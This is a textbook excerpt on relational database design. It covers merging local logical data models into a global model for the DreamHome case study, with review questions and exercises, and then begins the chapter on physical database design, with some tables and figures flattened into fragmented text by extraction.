data model is subjected to validations similar to those performed on the local data
models. The validations are particularly necessary and should be focused on areas
of the model that are subjected to most change during the merging process.
The activities in this step include:
Step 2.6.1
Step 2.6.2
Step 2.6.3
Merge local logical data models into global logical data model
Validate global logical data model
Review global logical data model with users
We demonstrate this step using the local logical data model developed previously for
the StaffClient user views of the DreamHome case study and using the model developed in Chapters 12 and 13 for the Branch user views of DreamHome. Figure 17.5
shows the relations created from the ER model for the Branch user views given in
Figure 13.8. We leave it as an exercise for the reader to show that this mapping is
correct (see Exercise 17.6).
Step 2.6.1: Merge local logical data models into global logical data model
Objective
To merge local logical data models into a single global logical data
model.
Up to this point, for each local logical data model we have produced an ER diagram, a relational schema, a data dictionary, and supporting documentation that
describes the constraints on the data. In this step, we use these components to identify the similarities and differences between the models and thereby help merge the
models together.
For a simple database system with a small number of user views, each with a
small number of entity and relationship types, it is a relatively easy task to compare
the local models, merge them together, and resolve any differences that exist.
However, in a large system, a more systematic approach must be taken. We present
one approach that may be used to merge the local models together and resolve any
inconsistencies found. For a discussion on other approaches, the interested reader
is referred to the papers by Batini and Lanzerini (1986), Biskup and Convent
(1986), Spaccapietra et al. (1992) and Bouguettaya et al. (1998).
Some typical tasks in this approach are:
(1) Review the names and contents of entities/relations and their candidate keys.
(2) Review the names and contents of relationships/foreign keys.
(3) Merge entities/relations from the local data models.
M17_CONN3067_06_SE_C17.indd 545
04/06/14 9:37 AM
546
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Figure 17.5 Relations for the Branch user views of DreamHome.
(4) Include (without merging) entities/relations unique to each local data model.
(5) Merge relationships/foreign keys from the local data models.
(6) Include (without merging) relationships/foreign keys unique to each local data
model.
(7) Check for missing entities/relations and relationships/foreign keys.
(8) Check foreign keys.
(9) Check integrity constraints.
(10) Draw the global ER/relation diagram.
(11) Update the documentation.
In some of these tasks, we have used the term “entities/relations” and “relationships/foreign keys.” This allows the designer to choose whether to examine the ER
M17_CONN3067_06_SE_C17.indd 546
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
547
models or the relations that have been derived from the ER models in conjunction with their supporting documentation, or even to use a combination of both
approaches. It may be easier to base the examination on the composition of
relations, as this removes many syntactic and semantic differences that may exist
between different ER models possibly produced by different designers.
Perhaps the easiest way to merge several local data models together is first to
merge two of the data models to produce a new model, and then successively to
merge the remaining local data models until all the local models are represented
in the final global data model. This may prove a simpler approach than trying to
merge all the local data models at the same time.
(1) Review the names and contents of entities/relations and their
candidate keys
It may be worthwhile to review the names and descriptions of entities/relations that
appear in the local data models by inspecting the data dictionary. Problems can
arise when two or more entities/relations:
• have the same name but are, in fact, different (homonyms);
• are the same but have different names (synonyms).
It may be necessary to compare the data content of each entity/relation to resolve
these problems. In particular, use the candidate keys to help identify equivalent
entities/relations that may be named differently across user views. A comparison
of the relations in the Branch and StaffClient user views of DreamHome is shown
in Table 17.3. The relations that are common to each user views are highlighted.
(2) Review the names and contents of relationships/foreign keys
This activity is the same as described for entities/relations. A comparison of the foreign
keys in the Branch and StaffClient user views of DreamHome is shown in Table 17.4.
The foreign keys that are common to each user view are highlighted. Note, in
particular, that of the relations that are common to both user views, the Staff and
PropertyForRent relations have an extra foreign key, branchNo.
This initial comparison of the relationship names/foreign keys in each view again
gives some indication of the extent to which the user views overlap. However, it is
important to recognize that we should not rely too heavily on the fact that entities or relationships with the same name play the same role in both user views.
However, comparing the names of entities/relations and relationships/foreign keys
is a good starting point when searching for overlap between the user views, as long
as we are aware of the pitfalls.
We must be careful of entities or relationships that have the same name but in
fact represent different concepts (also called homonyms). An example of this occurrence is the Staff Manages PropertyForRent (StaffClient user views) and Manager Manages
Branch (Branch user views). Obviously, the Manages relationship in this case means
something different in each user view.
We must therefore ensure that entities or relationships that have the same name
represent the same concept in the “real world,” and that the names that differ in each
user view represent different concepts. To achieve this, we compare the attributes
(and, in particular, the keys) associated with each entity and also their associated
M17_CONN3067_06_SE_C17.indd 547
04/06/14 9:37 AM
548
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Table 17.3
user views.
A comparison of the names of entities/relations and their candidate keys in the Branch and StaffClient
BRANCH USER VIEWS
ENTITY/RELATION
CANDIDATE KEYS
Branch
branchNo
postcode
Telephone
telNo
Staff
staffNo
Manager
staffNo
PrivateOwner
STAFFCLIENT USER VIEWS
ENTITY/RELATION
CANDIDATE KEYS
Staff
staffNo
ownerNo
PrivateOwner
ownerNo
BusinessOwner
bName
telNo
BusinessOwner
bName
telNo
ownerNo
Client
clientNo
eMail
Client
clientNo
eMail
PropertyForRent
propertyNo
PropertyForRent
Viewing
propertyNo
clientNo, propertyNo
Lease
leaseNo
propertyNo,
rentStart
clientNo, rentStart
Lease
leaseNo
propertyNo,
rentStart
clientNo, rentStart
Registration
(clientNo,
branchNo)
Newspaper
newpaperName
telNo
Advert
(propertyNo,
newspaperName,
dateAdvert)
relationships with other entities. We should also be aware that entities or relationships in one user view may be represented simply as attributes in another user view.
For example, consider the scenario where the Branch entity has an attribute called
manager Name in one user view, which is represented as an entity called Manager in
another user view.
(3) Merge entities/relations from the local data models
Examine the name and content of each entity/relation in the models to be merged
to determine whether entities/relations represent the same thing and can therefore
be merged. Typical activities involved in this task include:
• merging entities/relations with the same name and the same primary key;
• merging entities/relations with the same name but different primary keys;
• merging entities/relations with different names using the same or different primary
keys.
M17_CONN3067_06_SE_C17.indd 548
04/06/14 9:37 AM
M17_CONN3067_06_SE_C17.indd 549
Manager(staffNo)
Branch(branchNo)
Staff(staffNo)
Branch(branchNo)
Staff(staffNo)
mgrStaffNo ®
branchNo ®
supervisorStaffNo ®
branchNo ®
staffNo ®
Branch
Staff
Manager
b
The Telephone relation is created from the multi-valued attribute telNo.
The Registration relation is created from the ternary relationship Registers.
c
The Advert relation is created from the many-to-many (*;*) relationship Advertises.
a
Advertc
PropertyForRent(propertyNo)
Newspaper(newspaperName)
Client(clientNo)
Branch(branchNo)
Staff(staffNo)
clientNo ®
branchNo ®
staffNo ®
Registrationb
propertyNo ®
newspaperName ®
Client(clientNo)
PropertyForRent(propertyNo)
clientNo ®
propertyNo ®
Lease
Newspaper
PrivateOwner(ownerNo)
BusinessOwner(ownerNo)
Staff(staffNo)
Branch(branchNo)
PARENT RELATION
clientNo ®
propertyNo ®
Client(clientNo)
PropertyForRent(propertyNo)
Client(clientNo)
PropertyForRent(propertyNo)
clientNo ®
propertyNo ®
Viewing
Lease
PrivateOwner(ownerNo)
PrivateOwner(ownerNo)
Staff(staffNo)
Staff(staffNo)
ownerNo ®
ownerNo ®
staffNo ®
StaffNo ®
supervisorStaffNo ® Staff(staffNo)
FOREIGN KEYS
STAFFCLIENT USER VIEWS
PropertyForRent
Client
Client
ownerNo ®
bName ®
staffNo ®
branchNo ®
Business Owner
Business Owner
PropertyForRent
PrivateOwner
Staff
CHILD RELATION
PrivateOwner
Telephone
a
PARENT RELATION
FOREIGN KEYS
Branch user views
A comparison of the foreign keys in the Branch and StaffClient user views.
CHILD RELATION
Table 17.4
549
04/06/14 9:37 AM
550
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Figure 17.6 Merging the PrivateOwner relations from the Branch and StaffClient user views.
Merging entities/relations with the same name and the same primary
key Generally, entities/relations with the same primary key represent the same
“real-world” object and should be merged. The merged entity/relation includes the
attributes from the original entities/relations with duplicates removed. For example, Figure 17.6 lists the attributes associated with the relation PrivateOwner defined
in the Branch and StaffClient user views. The primary key of both relations is ownerNo. We merge these two relations together by combining their attributes, so that
the merged PrivateOwner relation now has all the original attributes associated with
both PrivateOwner relations. Note that there is conflict between the user views on how
we should represent the name of an owner. In this situation, we should (if possible)
consult the users of each user view to determine the final representation. Note that
in this example, we use the decomposed version of the owner’s name, represented
by the fName and IName attributes, in the merged global view.
In a similar way, from Table 17.2 the Staff, Client, PropertyForRent, and Lease
relations have the same primary keys in both user views and the relations can be
merged as discussed earlier.
Merging entities/relations with the same name but different primary keys In
some situations, we may find two entities/relations with the same name and similar candidate keys, but with different primary keys. In this case, the entities/relations should be merged together as described previously. However, it is necessary
to choose one key to be the primary key, the others becoming alternate keys.
For example, Figure 17.7 lists the attributes associated with the two relations
BusinessOwner defined in the two user views. The primary key of the BusinessOwner
relation in the Branch user views is bName and the primary key of the BusinessOwner
relation in the StaffClient user views is ownerNo. However, the alternate key for
BusinessOwner in the StaffClient user views is bName. Although the primary keys are
different, the primary key of BusinessOwner in the Branch user views is the alternate
key of BusinessOwner in the StaffClient user views. We merge these two relations
together as shown in Figure 17.7 and include bName as an alternate key.
Merging entities/relations with different names using the same or different
primary keys In some cases, we may identify entities/relations that have different
M17_CONN3067_06_SE_C17.indd 550
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
551
Figure 17.7 Merging the BusinessOwner relations with different primary keys.
names but appear to have the same purpose. These equivalent entities/relations
may be recognized simply by:
• their name, which indicates their similar purpose;
• their content and, in particular, their primary key;
• their association with particular relationships.
An obvious example of this occurrence would be entities called Staff and Employee,
which if found to be equivalent should be merged.
(4) Include (without merging) entities/relations unique to each local data
model
The previous tasks should identify all entities/relations that are the same. All
remaining entities/relations are included in the global model without change. From
Table 17.2, the Branch, Telephone, Manager, Registration, Newspaper, and Advert relations are unique to the Branch user views, and the Viewing relation is unique to the
StaffClient user views.
(5) Merge relationships/foreign keys from the local data models
In this step we examine the name and purpose of each relationship/foreign key
in the data models. Before merging relationships/foreign keys, it is important to
resolve any conflicts between the relationships, such as differences in multiplicity
constraints. The activities in this step include:
• merging relationships/foreign keys with the same name and the same purpose;
• merging relationships/foreign keys with different names but the same purpose.
Using Table 17.3 and the data dictionary, we can identify foreign keys with the
same name and the same purpose which can be merged into the global model.
M17_CONN3067_06_SE_C17.indd 551
04/06/14 9:37 AM
552
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Note that the Registers relationship in the two user views essentially represents
the same ‘event’: in the StaffClient user views, the Registers relationship models
a member of staff registering a client; and this is represented using staffNo as a
foreign Key in Client: in the Branch user views, the situation is slightly more complex, due to the additional modeling of branches, and this requires a new relation
called Registration to model a member of staff registering a client at a branch. In
this case, we ignore the Registers relationship in the StaffClient user views and
include the equivalent relationships/foreign keys from the Branch user views in
the next step.
(6) Include (without merging) relationships/foreign keys unique to each
local data model
Again, the previous task should identify relationships/foreign keys that are the
same (by definition, they must be between the same entities/relations, which would
have been merged together earlier). All remaining relationships/foreign keys are
included in the global model without change.
(7) Check for missing entities/relations and relationships/foreign keys
Perhaps one of the most difficult tasks in producing the global model is identifying missing entities/relations and relationships/foreign keys between different
local data models. If a corporate data model exists for the enterprise, this may
reveal entities and relationships that do not appear in any local data model.
Alternatively, as a preventative measure, when interviewing the users of a specific
user views, ask them to pay particular attention to the entities and relationships
that exist in other user views. Otherwise, examine the attributes of each entity/
relation and look for references to entities/relations in other local data models.
We may find that we have an attribute associated with an entity/relation in one
local data model that corresponds to a primary key, alternate key, or even a nonkey attribute of an entity/relation in another local data model.
(8) Check foreign keys
During this step, entities/relations and relationships/foreign keys may have been
merged, primary keys changed, and new relationships identified. Confirm that the
foreign keys in child relations are still correct, and make any necessary modifications. The relations that represent the global logical data model for DreamHome are
shown in Figure 17.8.
(9) Check integrity constraints
Confirm that the integrity constraints for the global logical data model do not
conflict with those originally specified for each user view. For example, if any new
relationships have been identified and new foreign keys have been created, ensure
that appropriate referential integrity constraints are specified. Any conflicts must
be resolved in consultation with the users.
M17_CONN3067_06_SE_C17.indd 552
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
553
Figure 17.8 Relations that represent the global logical data model for DreamHome.
(10) Draw the global ER/relation diagram
We now draw a final diagram that represents all the merged local logical data
models. If relations have been used as the basis for merging, we call the resulting
diagram a global relation diagram, which shows primary keys and foreign keys.
If local ER diagrams have been used, the resulting diagram is simply a global ER
diagram. The global relation diagram for DreamHome is shown in Figure 17.9.
M17_CONN3067_06_SE_C17.indd 553
04/06/14 9:37 AM
554
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Figure 17.9 Global relation diagram for DreamHome.
M17_CONN3067_06_SE_C17.indd 554
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
555
(11) Update the documentation
Update the documentation to reflect any changes made during the development of
the global data model. It is very important that the documentation is up to date and
reflects the current data model. If changes are made to the model subsequently,
either during database implementation or during maintenance, then the documentation should be updated at the same time. Out-of-date information will cause
considerable confusion at a later time.
Step 2.6.2: Validate global logical data model
Objective
To validate the relations created from the global logical data
model using the technique of normalization and to ensure that
they support the required transactions, if necessary.
This step is equivalent to Steps 2.2 and 2.3, in which we validated each local logical
data model. However, it is necessary to check only those areas of the model that
resulted in any change during the merging process. In a large system, this will significantly reduce the amount of rechecking that needs to be performed.
Step 2.6.3: Review global logical data model with users
Objective
To review the global logical data model with the users to ensure
that they consider the model to be a true representation of the
data requirements of an enterprise.
The global logical data model for the enterprise should now be complete and
accurate. The model and the documentation that describes the model should be
reviewed with the users to ensure that it is a true representation of the enterprise.
To facilitate the description of the tasks associated with Step 2.6, it is necessary to
use the terms “ local logical data model” and “ global logical data model.” However,
at the end of this step when the local data models have been merged into a single
global data model, the distinction between the data models that refer to some or
all user views of a database is no longer necessary. Therefore, after completing this
step we refer to the single global data model using the simpler term “logical data
model” for the remaining steps of the methodology.
Step 2.7: Check for future growth
Objective
To determine whether there are any significant changes likely in
the foreseeable future and to assess whether the logical data model
can accommodate these changes.
Logical database design concludes by considering whether the logical data model
(which may or may not have been developed using Step 2.6) is capable of being
extended to support possible future developments. If the model can sustain current requirements only, then the life of the model may be relatively short and
significant reworking may be necessary to accommodate new requirements. It is
important to develop a model that is extensible and has the ability to evolve to
M17_CONN3067_06_SE_C17.indd 555
04/06/14 9:37 AM
556
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
support new requirements with minimal effect on existing users. Of course, this
may be very difficult to achieve, as the enterprise may not know what it wants to do
in the future. Even if it does, it may be prohibitively expensive both in time and
money to accommodate possible future enhancements now. Therefore, it may be
necessary to be selective in what is accommodated. Consequently, it is worth examining the model to check its ability to be extended with minimal impact. However,
it is not necessary to incorporate any changes into the data model unless requested
by the user.
At the end of Step 2 the logical data model is used as the source of information
for physical database design, which is described in the following two chapters as
Steps 3 to 8 of the methodology.
For readers familiar with database design, a summary of the steps of the methodology is presented in Appendix D.
Chapter Summary
• The database design methodology includes three main phases: conceptual, logical, and physical database design.
• Logical database design is the process of constructing a model of the data used in an enterprise based on a
specific data model but independent of a particular DBMS and other physical considerations.
• A logical data model includes ER diagram(s), relational schema, and supporting documentation such as the
data dictionary, which is produced throughout the development of the model.
• The purpose of Step 2.1 of the methodology for logical database design is to derive a relational schema from
the conceptual data model created in Step 1.
• In Step 2.2 the relational schema is validated using the rules of normalization to ensure that each relation is struc-
turally correct. Normalization is used to improve the model so that it satisfies various constraints that avoids
unnecessary duplication of data. In Step 2.3 the relational schema is also validated to ensure that it supports the
transactions given in the users’ requirements specification.
• In Step 2.4 the integrity constraints of the logical data model are checked. Integrity constraints are the con-
straints that are to be imposed on the database to protect the database from becoming incomplete, inaccurate,
or inconsistent. The main types of integrity constraints include: required data, attribute domain constraints, multiplicity, entity integrity, referential integrity, and general constraints.
• In Step 2.5 the logical data model is validated by the users.
• Step 2.6 of logical database design is an optional step and is required only if the database has multiple user views
that are being managed using the view integration approach (see Section 10.5), which results in the creation of
two or more local logical data models. A local logical data model represents the data requirements of one
or more, but not all, user views of a database. In Step 2.6 these data models are merged into a global logical
data model, which represents the requirements of all user views. This logical data model is again validated using
normalization, against the required transaction, and by users.
• Logical database design concludes with Step 2.7, which includes consideration of whether the model is capa-
ble of being extended to support possible future developments. At the end of Step 2, the logical data model,
which may or may not have been developed using Step 2.6, is the source of information for physical database
design described as Steps 3 to 8 in Chapters 18 and 19.
M17_CONN3067_06_SE_C17.indd 556
04/06/14 9:37 AM
Exercises
|
557
Review Questions
17.1 Describe the steps used to build a logical data model.
17.2 Describe the rules for deriving relations that represent:
(a) strong entity types;
(b) weak entity types;
(c) one-to-many (1:*) binary relationship types;
(d) one-to-one (1:1) binary relationship types;
(e) one-to-one (1:1) recursive relationship types;
(f) superclass/subclass relationship types;
(g) many-to-many (*:*) binary relationship types;
(h) complex relationship types;
(i) multi-valued attributes.
Give examples to illustrate your answers.
17.3 Discuss how the technique of normalization can be used to validate the relations derived from the conceptual
data model.
17.4 Database design is quite complex and important. Discuss the role played by users during the design process.
17.5 Describe database design language (DBDL). Discuss how it is used to derive relations during the logical database
design phase.
17.6 Describe the purpose of merging data models. Discuss the difference between local logical data model and global
logical data model.
17.7 Why is it important to check the logical data model for future growth?
Exercises
17.8 Derive relations from the following conceptual data model shown in Figure 17.10.
The DreamHome case study
17.9 Create a relational schema for the Branch user view of DreamHome based on the conceptual data model produced
in Exercise 16.13 and compare your schema with the relations listed in Figure 17.5. Justify any differences found.
The University Accommodation Office case study
17.10 Create and validate a logical data model from the conceptual data model for the University Accommodation Office
case study created in Exercise 16.16.
The EasyDrive School of Motoring case study
17.11 Create and validate a logical data model from the conceptual data model for the EasyDrive School of Motoring
case study created in Exercise 16.18.
The Wellmeadows Hospital case study
17.12 Create and validate the local logical data models for each of the local conceptual data models of the
Wellmeadows Hospital case study identified in Exercise 16.21.
M17_CONN3067_06_SE_C17.indd 557
04/06/14 9:37 AM
558
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Figure 17.10 An example conceptual data model.
17.13 Merge the local data models to create a global logical data model of the Wellmeadows Hospital case study. State
any assumptions necessary to support your design.
The Parking Lot case study
17.14 Present the relational schema mapped from the Parking Lot EER model shown in Figure 17.11 and described in
Exercises 12.13 and 13.11.
Staff
staffNo {PK}
name
extensionTelNo
0..1
Uses
0..1
Space
spaceNo {PK}
0..*
Provides
1..*
Books
ParkingLot
1..1 parkingLotName
location
capacity
noOfFloors
{Mandatory, Or}
dateRequired
visitorVLicenseNo
0..*
Covered
Uncovered
monthlyRate
Figure 17.11 An EER model of the Parking Lot case study.
M17_CONN3067_06_SE_C17.indd 558
04/06/14 9:37 AM
Exercises
|
559
The Library case study
17.15 Describe the relational schema mapped from the Library EER model shown in Figure 17.12 and described in
Exercises 12.14 and 13.12.
BookToLoan
BookToSell
dateNotForLoan
sellingPrice
loanPeriod
(Mandatory, And)
Book Copy
Provides
Book
ISBN {PK}
title
edition
yearPublished
1*
1.1
copyNo {PK}
status
1.1
Is
1*
Borrower
borrowerNo {PK}
name
address
Book Loan
Borrows
1*
1.1
loanNo {PK}
dateOut
dateReturned
Figure 17.12 An EER model of the Library case study.
17.16 The ER diagram in Figure 17.13 shows only entities and primary key attributes. The absence of recognizable
named entities or relationships is to emphasize the rule-based nature of the mapping rules described previously
in Step 2.1 of logical database design.
A
aNo{PK}
B
1..1
1..*
bNo{PK}
1..1
1..*
C
cNo{PK}
X
1..*
1..*
xNo{PK}
D
0*
1..1
dNo {PK}
1..1
1..1
E
eNo{PK}
Figure 17.13 An example ER model.
M17_CONN3067_06_SE_C17.indd 559
04/06/14 9:37 AM
560
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Answer the following questions with reference to how the ER model in Figure 17.13 maps
to relational tables.
(a) How many relations will represent the ER model?
(b) How many foreign keys are mapped to the relation representing X?
(c) Which relation(s) will have no foreign key?
(d) Using only the letter identifier for each entity, provide appropriate names for the relations mapped from the ER model.
(e) If the cardinality for each relationship is changed to one-to-one with total participation for
all entities, how many relations would be derived from this version of the ER model?
M17_CONN3067_06_SE_C17.indd 560
04/06/14 9:37 AM
Chapter
18
Methodology—Physical Database
Design for Relational Databases
Chapter Objectives
In this chapter you will learn:
• The purpose of physical database design.
• How to map the logical database design to a physical database design.
• How to design base relations for the target DBMS.
• How to design general constraints for the target DBMS.
• How to select appropriate file organizations based on analysis of transactions.
• When to use secondary indexes to improve performance.
• How to estimate the size of the database.
• How to design user views.
• How to design security mechanisms to satisfy user requirements.
In this chapter and the next we describe and illustrate by example a physical data
base design methodology for relational databases.
The starting point for this chapter is the logical data model and the documentation
that describes the model created in the conceptual/logical database design methodol
ogy described in Chapters 16 and 17. The methodology started by producing a con
ceptual data model in Step 1 and then derived a set of relations to produce a logical
data model in Step 2. The derived relations were validated to ensure they were cor
rectly structured using the technique of normalization described in Chapters 14 and
15, and to ensure that they supported the transactions the users require.
In the third and final phase of the database design methodology, the designer
must decide how to translate the logical database design (that is, the entities,
attributes, relationships, and constraints) into a physical database design that
can be implemented using the target DBMS. As many parts of physical database
design are highly dependent on the target DBMS, there may be more than one
way of implementing any given part of the database. Consequently, to do this
work properly, the designer must be fully aware of the functionality of the target
DBMS, and must understand the advantages and disadvantages of each alterna
tive approach for a particular implementation. For some systems the designer
561
M18_CONN3067_06_SE_C18.indd 561
04/06/14 9:38 AM
562
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
may also need to select a suitable storage strategy that takes account of intended
database usage.
Structure of this Chapter
In Section 18.1 we provide a comparison of
logical and physical database design. In Section 18.2 we provide an overview of
the physical database design methodology and briefly describe the main activi
ties associated with each design phase. In Section 18.3 we focus on the method
ology for physical database design and present a detailed description of the first
four steps required to build a physical data model. In these steps, we show how
to convert the relations derived for the logical data model into a specific data
base implementation. We provide guidelines for choosing storage structures
for the base relations and deciding when to create indexes. In places, we show
physical implementation details to clarify the discussion.
In Chapter 19 we complete our presentation of the physical database design
methodology and discuss how to monitor and tune the operational system. In
particular, we consider when it is appropriate to denormalize the logical data
model and introduce redundancy. Appendix D presents a summary of the data
base design methodology for those readers who are already familiar with data
base design and require merely an overview of the main steps.
18.1 Comparison of Logical and Physical
Database Design
In presenting a database design methodology we divide the design process into
three main phases: conceptual, logical, and physical database design. The phase
prior to physical design—logical database design—is largely independent of
implementation details, such as the specific functionality of the target DBMS and
application programs, but is dependent on the target data model. The output of
this process is a logical data model consisting of an ER/relation diagram, relational
schema, and supporting documentation that describes this model, such as a data
dictionary. Together, these represent the sources of information for the physical
design process and provide the physical database designer with a vehicle for mak
ing tradeoffs that are so important to an efficient database design.
Whereas logical database design is concerned with the what, physical database
design is concerned with the how. It requires different skills that are often found in dif
ferent people. In particular, the physical database designer must know how the com
puter system hosting the DBMS operates and must be fully aware of the functionality
of the target DBMS. As the functionality provided by current s ystems varies widely,
physical design must be tailored to a specific DBMS. However, physical database
design is not an isolated activity—there is often feedback between physical, logical, and
application design. For example, decisions taken during physical design for improv
ing performance, such as merging relations together, might affect the structure of the
logical data model, which will have an associated effect on the application design.
M18_CONN3067_06_SE_C18.indd 562
04/06/14 9:38 AM
18.2
Overview of the Physical Database Design Methodology
|
563
18.2 Overview of the Physical Database
Design Methodology
The process of producing a description of the implementation of the
database on secondary storage; it describes the base relations, file
organizations, and indexes used to achieve efficient access to the data,
and any associated integrity constraints and security measures.
Physical
database
design
The steps of the physical database design methodology are as follows:
Step 3
Translate
Step 3.1
Step 3.2
Step 3.3
Step 4
Design file organizations and indexes
Step 4.1 Analyze transactions
Step 4.2 Choose file organizations
Step 4.3 Choose indexes
Step 4.4 Estimate disk space requirements
Step
Step
Step
Step
Design user views
Design security mechanisms
Consider the introduction of controlled redundancy
Monitor and tune the operational system
5
6
7
8
logical data model for target DBMS
Design base relations
Design representation of derived data
Design general constraints
The physical database design methodology presented in this book is divided into
six main steps, numbered consecutively from 3 to follow the three steps of the
conceptual and logical database design methodology. Step 3 of physical database
design involves the design of the base relations and general constraints using the
available functionality of the target DBMS. This step also considers how we should
represent any derived data present in the data model.
Step 4 involves choosing the file organizations and indexes for the base relations.
Typically, PC DBMSs have a fixed storage structure, but other DBMSs tend to pro
vide a number of alternative file organizations for data. From the user’s viewpoint,
the internal storage representation for relations should be transparent—the user
should be able to access relations and tuples without having to specify where or how
the tuples are stored. This requires that the DBMS provides physical data independence, so that users are unaffected by changes to the physical structure of the data
base, as discussed in Section 2.1.5. The mapping between the logical data model
and physical data model is defined in the internal schema, as shown in Figure 2.1.
The designer may have to provide the physical design details to both the DBMS
and the operating system. For the DBMS, the designer may have to specify the file
organizations that are to be used to represent each relation; for the operating sys
tem, the designer must specify details such as the location and protection for each
file. We recommend that the reader reviews Appendix F on file organization and
storage structures before reading Step 4 of the methodology.
Step 5 involves deciding how each user view should be implemented. Step 6
involves designing the security measures necessary to protect the data from
M18_CONN3067_06_SE_C18.indd 563
04/06/14 9:38 AM
564
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
nauthorized access, including the access controls that are required on the base
u
relations.
Step 7 (described in Chapter 19) considers relaxing the normalization con
straints imposed on the logical data model to improve the overall performance
of the system. This step should be undertaken only if necessary, because of the
inherent problems involved in introducing redundancy while still maintaining con
sistency. Step 8 (Chapter 19) is an ongoing process of monitoring the operational
system to identify and resolve any performance problems resulting from the design
and to implement new or changing requirements.
Appendix D presents a summary of the methodology for those readers who are
already familiar with database design and require merely an overview of the main
steps.
18.3 The Physical Database Design Methodology
for Relational Databases
This section provides a step-by-step guide to the first four steps of the physical data
base design methodology for relational databases. In places, we demonstrate the
close association between physical database design and implementation by describ
ing how alternative designs can be implemented using various target DBMSs. The
remaining two steps are covered in the next chapter.
Step 3: Translate Logical Data Model for Target DBMS
Objective
To produce a relational database schema from the logical data model
that can be implemented in the target DBMS.
The first activity of physical database design involves the translation of the rela
tions in the logical data model into a form that can be implemented in the target
relational DBMS. The first part of this process entails collating the information
gathered during logical database design and documented in the data dictionary,
along with the information gathered during the requirements collection and analy
sis stage and documented in the systems specification. The second part of the pro
cess uses this information to produce the design of the base relations. This process
requires intimate knowledge of the functionality offered by the target DBMS. For
example, the designer will need to know:
• how to create base relations;
• whether the system supports the definition of primary keys, foreign keys, and
alternate keys;
• whether the system supports the definition of required data (that is, whether the
system allows attributes to be defined as NOT NULL);
• whether the system supports the definition of domains;
• whether the system supports relational integrity constraints;
• whether the system supports the definition of general constraints.
M18_CONN3067_06_SE_C18.indd 564
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
565
The three activities of Step 3 are:
Step 3.1
Step 3.2
Step 3.3
Design base relations
Design representation of derived data
Design general constraints
Step 3.1: Design base relations
Objective
To decide how to represent the base relations identified in the logi
cal data model in the target DBMS.
To start the physical design process, we first collate and assimilate the information
about the relations produced during logical database design. The necessary infor
mation can be obtained from the data dictionary and the definition of the relations
described using the DBDL. For each relation identified in the logical data model,
we have a definition consisting of:
• the name of the relation;
• a list of simple attributes in brackets;
• the primary key and, where appropriate, alternate keys (AK) and foreign keys (FK);
• referential integrity constraints for any foreign keys identified.
From the data dictionary, we also have for each attribute:
• its domain, consisting of a data type, length, and any constraints on the domain;
• an optional default value for the attribute;
• whether the attribute can hold nulls;
• whether the attribute is derived and, if so, how it should be computed.
To represent the design of the base relations, we use an extended form of the
DBDL to define domains, default values, and null indicators. For example, for the
PropertyForRent relation of the DreamHome case study, we may produce the design
shown in Figure 18.1.
Implementing base relations
The next step is to decide how to implement the base relations. This decision is
dependent on the target DBMS; some systems provide more facilities than others
for defining base relations. We have previously demonstrated how to implement
base relations using the ISO SQL standard (Section 7.1). We also show how to
implement base relations using Microsoft Office Access (Appendix H.1.3), and
Oracle (Appendix H.2.3).
Document design of base relations
The design of the base relations should be fully documented, along with the reasons
for selecting the proposed design. In particular, document the reasons for selecting
one approach when many alternatives exist.
M18_CONN3067_06_SE_C18.indd 565
04/06/14 9:38 AM
566
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
Figure 18.1 DBDL for the PropertyForRent relation.
Step 3.2: Design representation of derived data
Objective
To decide how to represent any derived data present in the logical
data model in the target DBMS.
Attributes whose value can be found by examining the values of other attributes
are known as derived or calculated attributes. For example, the following are all
derived attributes:
• the number of staff who work in a particular branch;
• the total monthly salaries of all staff;
• the number of properties that a member of staff handles.
Often, derived attributes do not appear in the logical data model but are docu
mented in the data dictionary. If a derived attribute is displayed in the model, a
“/” is used to indicate that it is derived (see Section 12.1.2). The first step is to
examine the logical data model and the data dictionary, and produce a list of all
derived attributes. From a physical database design perspective, whether a derived
M18_CONN3067_06_SE_C18.indd 566
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
567
Figure 18.2
The
PropertyForRent
relation and a
simplified Staff
relation with the
derived attribute
noOfProperties.
attribute is stored in the database or calculated every time it is needed is a tradeoff.
The designer should calculate:
• the additional cost to store the derived data and keep it consistent with opera
tional data from which it is derived;
• the cost to calculate it each time it is required.
The less expensive option is chosen subject to performance constraints. For the
previous example, we could store an additional attribute in the Staff relation repre
senting the number of properties that each member of staff currently manages. A
simplified Staff relation based on the sample instance of the DreamHome database
shown in Figure 4.3 with the new derived attribute noOfProperties is shown in
Figure 18.2.
The additional storage overhead for this new derived attribute would not be par
ticularly significant. The attribute would need to be updated every time a member
of staff were assigned to or deassigned from managing a property or the property
was removed from the list of available properties. In each case, the noOfProperties
attribute for the appropriate member of staff would be incremented or decre
mented by 1. It would be necessary to ensure that this change is made consistently
to maintain the correct count and thereby ensure the integrity of the database.
When a query accesses this attribute, the value would be immediately available and
would not have to be calculated. On the other hand, if the attribute is not stored
directly in the Staff relation, it must be calculated each time it is required. This
involves a join of the Staff and PropertyForRent relations. Thus, if this type of query is
frequent or is considered to be critical for performance purposes, it may be more
appropriate to store the derived attribute rather than calculate it each time.
It may also be more appropriate to store derived attributes whenever the
DBMS’s query language cannot easily cope with the algorithm to calculate the
M18_CONN3067_06_SE_C18.indd 567
04/06/14 9:38 AM
568
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
derived attribute. For example, SQL has a limited set of aggregate functions, as
we discussed in Chapter 6.
Document design of derived data
The design of derived data should be fully documented, along with the reasons for
selecting the proposed design. In particular, document the reasons for selecting
one approach where many alternatives exist.
Step 3.3: Design general constraints
Objective
To design the general constraints for the target DBMS.
Updates to relations may be constrained by integrity constraints governing the
